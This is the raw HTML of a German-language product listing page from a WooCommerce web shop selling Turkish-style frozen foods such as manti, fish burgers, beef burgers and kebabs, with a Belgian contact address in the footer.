	<li id="menu-item-911" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://beynur.eu/en/urunlerimiz/"><span><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"><span class="trp-ls-language-name">EN</span></span></span></a></li>
	<li id="menu-item-908" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://beynur.eu/nl/urunlerimiz/"><span><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL_formal.png" width="18" height="12" alt="nl_NL_formal" title="Nederlands (Formeel)"><span class="trp-ls-language-name">NL</span></span></span></a></li>
	<li id="menu-item-907" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://beynur.eu/ar/urunlerimiz/"><span><span data-no-translation><img class="trp-flag-image" src="https://beynur.eu/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="العربية"><span class="trp-ls-language-name">AR</span></span></span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle" href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://beynur.eu/de" data-trp-original-action="https://beynur.eu/de/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Arama" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
<input type="hidden" name="trp-form-language" value="de"/></form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>							</header>

			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Produkte</h1><ul class="breadcrumbs woocommerce-breadcrumb"><li><a href="https://beynur.eu/de">Startseite</a><span><i class="icon-right-open"></i></span></li><li>Produkte<span><i class="icon-right-open"></i></span></li></ul></div></div></div>
		</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->		<!-- #Content -->
		<div id="Content">
			<div class="content_wrapper clearfix">
		
				<!-- .sections_group -->
				<div class="sections_group">
					<div class="section">
						<div class="section_wrapper clearfix">
							<div class="items_group clearfix">
								<div class="column one woocommerce-content">
		<header class="woocommerce-products-header">
	
	</header>
<div class="shop-filters"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Ergebnisse 1 – 12 von 61 werden angezeigt</p>
<form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop-Bestellung" data-no-translation-aria-label=""
			>
					<option value="menu_order"  selected='selected' data-no-translation="" data-trp-gettext="">Standardsortierung</option>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Nach Beliebtheit sortiert</option>
					<option value="date" data-no-translation="" data-trp-gettext="" >Sortieren nach neuesten</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Nach Preis sortiert: niedrig nach hoch</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Nach Preis sortiert: hoch nach niedrig</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="de"/></form>
</div>
<div class="products_wrapper isotope_wrapper">
	<ul class="products grid">
<li class="isotope-item post-1609 product type-product status-publish has-post-thumbnail product_cat-unlu-mamuller first instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/de/produkt/kayseri-mantisi-700-gr/"><div class="mask"></div><img width="1000" height="1000" src="https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi.jpg 1000w, https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi-12x12.jpg 12w, https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2024/09/Kayseri-Mantisi-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><div class="image_links"><a class="link" href="https://beynur.eu/de/produkt/kayseri-mantisi-700-gr/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/de/produkt/kayseri-mantisi-700-gr/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/de/produkt/kayseri-mantisi-700-gr/">Kayseri Mantısı 700 gr</a></h4>
		
		
		
	</div>
	
	
</li><li class="isotope-item post-130 product type-product status-publish has-post-thumbnail product_cat-deniz-urunleri  instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/de/produkt/panierter-alaska-seelachs/"><div class="mask"></div><img width="300" height="300" src="https://beynur.eu/wp-content/uploads/2018/03/alaska-mezgit-2-300x300.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://beynur.eu/wp-content/uploads/2018/03/alaska-mezgit-2-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2018/03/alaska-mezgit-2-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2018/03/alaska-mezgit-2-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2018/03/alaska-mezgit-2-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2018/03/alaska-mezgit-2-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2018/03/alaska-mezgit-2-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2018/03/alaska-mezgit-2-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2018/03/alaska-mezgit-2-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2018/03/alaska-mezgit-2.jpg 1000w, https://beynur.eu/wp-content/uploads/2018/03/alaska-mezgit-2-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2018/03/alaska-mezgit-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="image_links"><a class="link" href="https://beynur.eu/de/produkt/panierter-alaska-seelachs/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/de/produkt/panierter-alaska-seelachs/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/de/produkt/panierter-alaska-seelachs/">Panierter Alaska Seelachs</a></h4>
		
		
		
	</div>
	
	
</li><li class="isotope-item post-865 product type-product status-publish has-post-thumbnail product_cat-deniz-urunleri last instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/de/produkt/fischburger-in-fischform/"><div class="mask"></div><img width="300" height="300" src="https://beynur.eu/wp-content/uploads/2021/12/Balik_Burger-300x300.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://beynur.eu/wp-content/uploads/2021/12/Balik_Burger-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Burger-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Burger-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Burger-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Burger-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Burger-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Burger-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Burger-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Burger-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Burger-100x100.jpg 100w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Burger.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="image_links"><a class="link" href="https://beynur.eu/de/produkt/fischburger-in-fischform/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/de/produkt/fischburger-in-fischform/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/de/produkt/fischburger-in-fischform/">Fischburger</a></h4>
		
		
		
	</div>
	
	
</li><li class="isotope-item post-142 product type-product status-publish has-post-thumbnail product_cat-deniz-urunleri first instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/de/produkt/fischburger/"><div class="mask"></div><img width="300" height="300" src="https://beynur.eu/wp-content/uploads/2018/03/balik-burger-1-300x300.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2018/03/balik-burger-1-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2018/03/balik-burger-1-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2018/03/balik-burger-1-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2018/03/balik-burger-1-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2018/03/balik-burger-1-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2018/03/balik-burger-1-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2018/03/balik-burger-1-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2018/03/balik-burger-1-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2018/03/balik-burger-1.jpg 1000w, https://beynur.eu/wp-content/uploads/2018/03/balik-burger-1-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2018/03/balik-burger-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="image_links"><a class="link" href="https://beynur.eu/de/produkt/fischburger/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/de/produkt/fischburger/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/de/produkt/fischburger/">Fischburger</a></h4>
		
		
		
	</div>
	
	
</li><li class="isotope-item post-867 product type-product status-publish has-post-thumbnail product_cat-deniz-urunleri  instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/de/produkt/fisch-spiess/"><div class="mask"></div><img width="300" height="300" src="https://beynur.eu/wp-content/uploads/2021/12/Balik_Sis-300x300.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2021/12/Balik_Sis-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Sis-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Sis-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Sis-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Sis-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Sis-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Sis-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Sis-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Sis-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Sis-100x100.jpg 100w, https://beynur.eu/wp-content/uploads/2021/12/Balik_Sis.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="image_links"><a class="link" href="https://beynur.eu/de/produkt/fisch-spiess/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/de/produkt/fisch-spiess/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/de/produkt/fisch-spiess/">Fisch-Spieß</a></h4>
		
		
		
	</div>
	
	
</li><li class="isotope-item post-883 product type-product status-publish has-post-thumbnail product_cat-deniz-urunleri last instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/de/produkt/fischburger-mit-gemuese/"><div class="mask"></div><img width="300" height="300" src="https://beynur.eu/wp-content/uploads/2021/12/Sebzeli_Balik_Burger-300x300.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2021/12/Sebzeli_Balik_Burger-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2021/12/Sebzeli_Balik_Burger-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2021/12/Sebzeli_Balik_Burger-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2021/12/Sebzeli_Balik_Burger-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2021/12/Sebzeli_Balik_Burger-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2021/12/Sebzeli_Balik_Burger-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2021/12/Sebzeli_Balik_Burger-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2021/12/Sebzeli_Balik_Burger-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2021/12/Sebzeli_Balik_Burger-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2021/12/Sebzeli_Balik_Burger-100x100.jpg 100w, https://beynur.eu/wp-content/uploads/2021/12/Sebzeli_Balik_Burger.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="image_links"><a class="link" href="https://beynur.eu/de/produkt/fischburger-mit-gemuese/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/de/produkt/fischburger-mit-gemuese/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/de/produkt/fischburger-mit-gemuese/">Fischburger mit Gemüse</a></h4>
		
		
		
	</div>
	
	
</li><li class="isotope-item post-175 product type-product status-publish has-post-thumbnail product_cat-et-urunleri first instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/de/produkt/12-rindfleischburger/"><div class="mask"></div><img width="1000" height="1000" src="https://beynur.eu/wp-content/uploads/2020/12/3.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2020/12/3.png 1000w, https://beynur.eu/wp-content/uploads/2020/12/3-300x300.png 300w, https://beynur.eu/wp-content/uploads/2020/12/3-150x150.png 150w, https://beynur.eu/wp-content/uploads/2020/12/3-768x768.png 768w, https://beynur.eu/wp-content/uploads/2020/12/3-12x12.png 12w, https://beynur.eu/wp-content/uploads/2020/12/3-146x146.png 146w, https://beynur.eu/wp-content/uploads/2020/12/3-50x50.png 50w, https://beynur.eu/wp-content/uploads/2020/12/3-75x75.png 75w, https://beynur.eu/wp-content/uploads/2020/12/3-85x85.png 85w, https://beynur.eu/wp-content/uploads/2020/12/3-80x80.png 80w, https://beynur.eu/wp-content/uploads/2020/12/3-600x600.png 600w, https://beynur.eu/wp-content/uploads/2020/12/3-100x100.png 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><div class="image_links"><a class="link" href="https://beynur.eu/de/produkt/12-rindfleischburger/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/de/produkt/12-rindfleischburger/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/de/produkt/12-rindfleischburger/">12 Rindfleischburger</a></h4>
		
		
		
	</div>
	
	
</li><li class="isotope-item post-176 product type-product status-publish has-post-thumbnail product_cat-et-urunleri  instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/de/produkt/36-rindfleischburger/"><div class="mask"></div><img width="1000" height="1000" src="https://beynur.eu/wp-content/uploads/2020/12/2.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2020/12/2.png 1000w, https://beynur.eu/wp-content/uploads/2020/12/2-300x300.png 300w, https://beynur.eu/wp-content/uploads/2020/12/2-150x150.png 150w, https://beynur.eu/wp-content/uploads/2020/12/2-768x768.png 768w, https://beynur.eu/wp-content/uploads/2020/12/2-12x12.png 12w, https://beynur.eu/wp-content/uploads/2020/12/2-146x146.png 146w, https://beynur.eu/wp-content/uploads/2020/12/2-50x50.png 50w, https://beynur.eu/wp-content/uploads/2020/12/2-75x75.png 75w, https://beynur.eu/wp-content/uploads/2020/12/2-85x85.png 85w, https://beynur.eu/wp-content/uploads/2020/12/2-80x80.png 80w, https://beynur.eu/wp-content/uploads/2020/12/2-600x600.png 600w, https://beynur.eu/wp-content/uploads/2020/12/2-100x100.png 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><div class="image_links"><a class="link" href="https://beynur.eu/de/produkt/36-rindfleischburger/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/de/produkt/36-rindfleischburger/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/de/produkt/36-rindfleischburger/">36 Rindfleischburger</a></h4>
		
		
		
	</div>
	
	
</li><li class="isotope-item post-167 product type-product status-publish has-post-thumbnail product_cat-et-urunleri last instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/de/produkt/adana-kebab-hackfleischspiesse/"><div class="mask"></div><img width="1500" height="1500" src="https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1.jpg 1500w, https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1-1024x1024.jpg 1024w, https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1-12x12.jpg 12w, https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2018/04/Adana-Kebap_500-1-100x100.jpg 100w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a><div class="image_links"><a class="link" href="https://beynur.eu/de/produkt/adana-kebab-hackfleischspiesse/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/de/produkt/adana-kebab-hackfleischspiesse/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/de/produkt/adana-kebab-hackfleischspiesse/">Adana Kebab Hackfleischspieße</a></h4>
		
		
		
	</div>
	
	
</li><li class="isotope-item post-168 product type-product status-publish has-post-thumbnail product_cat-et-urunleri first instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/de/produkt/mini-frikadellen-nach-akcaabat-art/"><div class="mask"></div><img width="1750" height="1750" src="https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1.jpg 1750w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-1024x1024.jpg 1024w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-1536x1536.jpg 1536w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-12x12.jpg 12w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2018/04/Akcaabat-Kofte_500gr-1-100x100.jpg 100w" sizes="auto, (max-width: 1750px) 100vw, 1750px" /></a><div class="image_links"><a class="link" href="https://beynur.eu/de/produkt/mini-frikadellen-nach-akcaabat-art/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/de/produkt/mini-frikadellen-nach-akcaabat-art/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/de/produkt/mini-frikadellen-nach-akcaabat-art/">Mini Frikadellen nach Akcaabat Art</a></h4>
		
		
		
	</div>
	
	
</li><li class="isotope-item post-861 product type-product status-publish has-post-thumbnail product_cat-et-urunleri  instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/de/produkt/20-antep-kebabs/"><div class="mask"></div><img width="1500" height="1500" src="https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140.jpg 1500w, https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140-1024x1024.jpg 1024w, https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140-12x12.jpg 12w, https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2018/04/Antep-Mexi-Kebap_20x140-100x100.jpg 100w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a><div class="image_links"><a class="link" href="https://beynur.eu/de/produkt/20-antep-kebabs/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/de/produkt/20-antep-kebabs/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/de/produkt/20-antep-kebabs/">Antep Kebap 2800g</a></h4>
		
		
		
	</div>
	
	
</li><li class="isotope-item post-863 product type-product status-publish has-post-thumbnail product_cat-et-urunleri last instock shipping-taxable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://beynur.eu/de/produkt/8-antep-kebabs/"><div class="mask"></div><img width="300" height="300" src="https://beynur.eu/wp-content/uploads/2021/12/Antep_Kebap_ET-300x300.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2021/12/Antep_Kebap_ET-300x300.jpg 300w, https://beynur.eu/wp-content/uploads/2021/12/Antep_Kebap_ET-150x150.jpg 150w, https://beynur.eu/wp-content/uploads/2021/12/Antep_Kebap_ET-768x768.jpg 768w, https://beynur.eu/wp-content/uploads/2021/12/Antep_Kebap_ET-146x146.jpg 146w, https://beynur.eu/wp-content/uploads/2021/12/Antep_Kebap_ET-50x50.jpg 50w, https://beynur.eu/wp-content/uploads/2021/12/Antep_Kebap_ET-75x75.jpg 75w, https://beynur.eu/wp-content/uploads/2021/12/Antep_Kebap_ET-85x85.jpg 85w, https://beynur.eu/wp-content/uploads/2021/12/Antep_Kebap_ET-80x80.jpg 80w, https://beynur.eu/wp-content/uploads/2021/12/Antep_Kebap_ET-600x600.jpg 600w, https://beynur.eu/wp-content/uploads/2021/12/Antep_Kebap_ET-100x100.jpg 100w, https://beynur.eu/wp-content/uploads/2021/12/Antep_Kebap_ET.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="image_links"><a class="link" href="https://beynur.eu/de/produkt/8-antep-kebabs/"><i class="icon-link"></i></a></div></div><a href="https://beynur.eu/de/produkt/8-antep-kebabs/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://beynur.eu/de/produkt/8-antep-kebabs/">8 Antep Kebabs</a></h4>
		
		
		
	</div>
	
	
</li>
	</ul>
</div><div class="column one pager_wrapper">
	<div class="pager">
		<div class="pages">
			<span aria-label="Seite 1" aria-current="page" class="page-numbers current" data-no-translation-aria-label="">1</span>
<a aria-label="Seite 2" class="page-numbers" href="https://beynur.eu/de/urunlerimiz/page/2/" data-no-translation-aria-label="">2</a>
<a aria-label="Seite 3" class="page-numbers" href="https://beynur.eu/de/urunlerimiz/page/3/" data-no-translation-aria-label="">3</a>
<a aria-label="Seite 4" class="page-numbers" href="https://beynur.eu/de/urunlerimiz/page/4/" data-no-translation-aria-label="">4</a>
<a aria-label="Seite 5" class="page-numbers" href="https://beynur.eu/de/urunlerimiz/page/5/" data-no-translation-aria-label="">5</a>
<a aria-label="Seite 6" class="page-numbers" href="https://beynur.eu/de/urunlerimiz/page/6/" data-no-translation-aria-label="">6</a>		</div>
	</div>
</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<!-- .four-columns - sidebar -->
						
			</div>
		</div>
		
<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one-fourth"><aside id="media_image-2" class="widget widget_media_image"><img width="260" height="130" src="https://beynur.eu/wp-content/uploads/2018/04/contackt.jpg" class="image wp-image-331  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://beynur.eu/wp-content/uploads/2018/04/contackt.jpg 260w, https://beynur.eu/wp-content/uploads/2018/04/contackt-50x25.jpg 50w, https://beynur.eu/wp-content/uploads/2018/04/contackt-150x75.jpg 150w" sizes="auto, (max-width: 260px) 100vw, 260px" /></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Kontakt</h4><div class="textwidget custom-html-widget"><p>
<b>TATLAR BV</b><br />
Schaarbeekstraat 56<br />
9120 Melsele<br />
Belgie
</p>
